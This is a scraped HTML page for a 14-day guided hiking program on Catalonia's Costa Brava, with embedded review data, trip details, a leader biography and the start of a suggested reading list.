                                                                                                                                                                "name": "Saint Petersburg, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b7805818b945e68ad65d37462c7697e7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-06",
                                                                                                                                                    "identifier": "54994698",
                                                                                                                                                    "reviewBody": "This is a great trip for those seeking a walking experience up and down along a rocky coast, as well as through interesting small towns and cities. If Emma Christie is your group leader then you have hit the jackpot.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Beth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Aquinnah, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c6506c6958046d3f10a96ee64528979f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-20",
                                                                                                                                                    "identifier": "20626359",
                                                                                                                                                    "reviewBody": "We thoroughly enjoyed this trip and would definitely recommend it.  Our group leader, Louisa, was always cheerful, attentive, and helpful.  The four \u0022Walking Costa Brava\u0022 guides were all fantastic. Louisa and the four guides were always cheerful and there with a helping hand when needed. The daily briefings with handouts from the guides  with distances and elevations were a great motivational reference each day. The local guides in museums were very knowledgeable.  Food was excellent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Diego, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "614461a7899886c531b2c9a62b4cb552"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-09",
                                                                                                                                                    "identifier": "20419863",
                                                                                                                                                    "reviewBody": "The trip was fascinating. I thoroughly enjoyed the challenging hiking. The scenery was spectacular and the excursions were diverse and added to the experience. The group leader, Luisa and the hiking guides, were supportive and knowledgeable and effectively handled complicated logistics.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "22550",
                                                                                    "url": "/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Spain</span></div>
                <h1 class="pps-title" data-epi-type="title">Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia</h1>
                <div class="pps-program">Program No. 22550RJ</div>
                <div class="pps-description" data-epi-type="content">Hike Catalonia&#x2019;s Costa Brava, where crystal-clear waters, vineyard cliffs and hidden coves meet ancient ruins, modernist art, and timeless Mediterranean landscapes.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22550-spain-barcelona-barri-gothic-quarter-lghoz.jpg/Zz05MWUyNjk1YWZlY2ExMWVkODNiOTM2ZGFiNzJkY2I5Nw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22550-IMG_5751.jpg/Zz04ZjZjNDRjYWZlY2ExMWVkYjQ2MzM2ZGFiNzJkY2I5Nw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550-IMG_9750.jpg/Zz04ZmU1YjcxYWZlY2ExMWVkOTViYzkyNjQ1ZWJmOTE1Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550_ES_CostaBrava_hiking_c.jpg/Zz0xNTgxOTE0YTc2ZTMxMWYwOTc2OGFhZjAyNzgxZDE2NA==" alt="A hiker with a backpack and walking stick looks out over the green, hilly coast of Costa Brava, Spain." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550_ES_CostaBrava_trail_hiking_c.jpg/Zz0xNGEyOTBkYTc2ZTMxMWYwOGY3OGFhZjAyNzgxZDE2NA==" alt="A view from a hiking trail of a secluded cove with turquoise water and a sandy beach on the Costa Brava in Spain." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550_ES_CostaBrava_beach_trail_c.jpg/Zz0xNDljMmVkNDc2ZTMxMWYwOTc2OGFhZjAyNzgxZDE2NA==" alt="A sunny view of a secluded sandy cove and a rocky islet along the blue waters of the Costa Brava in Spain." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550_ES_CostaBrava_coastal_trail_hikers_c.jpg/Zz0xNGFkYWVhMjc2ZTMxMWYwOTQxMmU2MmQxY2ExNzQ1MA==" alt="A group of hikers ascends a rocky, coastal trail with a wooden railing along the Costa Brava in Spain." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22550_ES_Catalonia_Girona_night_c.jpg/Zz0xNDlkNTcxZTc2ZTMxMWYwYmYzNWRhMTY5Y2VhNjViMw==" alt="Colorful buildings line a river at night in Girona, Spain, their vibrant facades and lights reflected in the still water." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22550-IMG_5563.jpg/Zz04ZjAxZTI2MGZlY2ExMWVkYTk0MTQ2M2Q1ZDg4MWJmZg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/22550-IMG-0772.jpg/Zz05MDUwNzFjMmZlY2ExMWVkODQ2ZDcyMDU5YmYxMDJjYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/22550-sea-to-dali-hiking-catalonia-spains-wild-coast-4c.jpg/Zz05MGFhMjk3ZWZlY2ExMWVkOWQ3Y2FhZjkxYzQ1NzNiNQ==" alt="The Sea to Dal&#xED;: Hiking Catalonia &amp; Spain&#x2019;s Magical &#x2018;Wild Coast&#x2019;" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/22550-spain-catalonia-girona-canal-c.jpg/Zz05Mzc5ZWEwZWZlY2ExMWVkOGM5OTkyNjQ1ZWJmOTE1Yw==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Walking-Hiking">Walking/Hiking</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.94)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">5,599</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,000</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">14 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Barcelona Airport</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Girona</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>23</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 3L, 8D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">The larger-than-life roots of the modernist movement. Enchanting villages and welcoming villagers. There is much to love and learn on an extraordinary adventure walking coastal paths and inhaling Mediterranean air amid the Catalonian seascape of Spain’s Costa Brava. North from cosmopolitan Barcelona along the “Wild Coast” nearly to France, the Romance language of Catalan is every bit as unique to locals as their fresh seafood, rocky headlands, hidden beaches and fertile vineyards. Make memories on foot in a land you won’t forget.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Walk a Mediterranean forest to vineyards swept by the Tramontana winds and learn about this area&#x2019;s key role during both Spain&#x2019;s Civil War and World War II.</li><li>Enjoy wine tasting at a local family-run bodega.</li><li>Learn about renowned Surrealist Salvador Dal&#xED; on a walking field trip to his home in Portlligat and the Dal&#xED; Theatre-Museum in Figueres.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Barcelona hotel accommodation varies per date</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/840998-emma-christie.jpg/Zz1mNDhkMzc4NmZmNzYxMWVkYWJlMTFhMzU5MDU5MTdmNg==" alt="Profile Image" /></div>
            <div class="feb-name">Emma  Christie</div>
            <div class="feb-body">Emma Christie has been leading educational adventures throughout Europe since 2003. A former English teacher with a degree in medieval history and literature, Emma transitioned from local news reporting to writing novels set in her native Scotland. Now living in Barcelona, she divides her time between writing and leading Road Scholar programs. Emma has traveled extensively across Europe and Central America, has hiked in the Himalayas, and loves sharing her passion for storytelling, history, and culture with Road Scholar participants.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Hiking up to 8 miles per day over uneven, wet and sandy terrain including tree roots, rocks, loose gravel, uneven cliff-side paths and some steep ascents and descents. Hiking up to 5 hours per day. Program will require approximately 47 miles of hiking and 8 miles of walking over 13 days. Elevation gain up to 1,587ft and decline up to 1,433ft. This mileage does not include free time. Sturdy hiking shoes are required. Collapsible hiking poles are recommended. Due to pacing and activities, this program is not suitable for wheelchairs, scooters, or canes. This program is for experienced hikers. Must be physically capable of participating in all planned program activities. Please refer to day-to-day activity note for specifics.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-22593809" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-62951c7a-5d04-4907-ba8c-75c6bf38ec0a"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Catalan Cuisine: Europe&#x27;s Last Great Culinary Secret</span></div><div><span class="rl-book-author">by Colman Andrews</span></div>
            <div class="rl-book-notes">An introduction and a guide to the food, wine, and customs of Catalonia featuring recipes and cooking techniques</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Catalan Food: Culture and Flavors from the Mediterranean</span></div><div><span class="rl-book-author">by  Daniel Olivella</span></div>
            <div class="rl-book-notes">Olivella masterfully combines typical recipes with historical narratives about Catalonia&#x2019;s culinary traditions.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Catalonia: A Cultural History</span></div><div><span class="rl-book-author">by Michael Eaude</span></div>
            <div class="rl-book-notes">Michael Eaude traces the checkered history and unique monuments of Catalonia through the ages</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Cruel Crossing: Escaping Hitler Across the Pyrenees</span></div><div><span class="rl-book-author">by Edward Stourton</span></div>
            <div class="rl-book-notes">Journalist and political commentator, Stourton, brings to life the secret history of the WW2 escape route through the Pyrenees from France to Spain, with personal stories of endurance, betrayal and remarkable bravery.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Dali</span></div><div><span class="rl-book-author">by Robert Radford</span></div>
            <div class="rl-book-notes">A nice overview of Dali&#x27;s life and important works, this Phaidon art book explains how Dali infused his work with the surreal. Includes plenty of color photographs.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Dali: Wines of Gala</span></div><div><span class="rl-book-author">by by Salvador Dal&#xED; et al</span></div>
